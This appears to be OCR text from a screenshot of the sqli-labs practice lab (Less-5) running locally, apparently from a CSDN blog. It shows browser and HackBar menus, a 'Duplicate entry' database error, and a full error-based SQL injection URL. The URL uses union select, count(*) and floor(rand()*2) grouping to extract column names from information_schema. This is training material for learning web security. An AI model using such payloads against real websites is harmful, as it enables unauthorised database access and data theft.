 Welcome Dhakkan
Duplicate entry 'user1' for key 'group_key'
SQLI DUMB SERIES-5
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sql/Less-5/?id=-1' union select 1,count(*),concat((select column_name from information_schema.columns where table_name="users" limit 11,1),floor(rand()*2)) as a from information_schema.tables  group
by a -- +
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551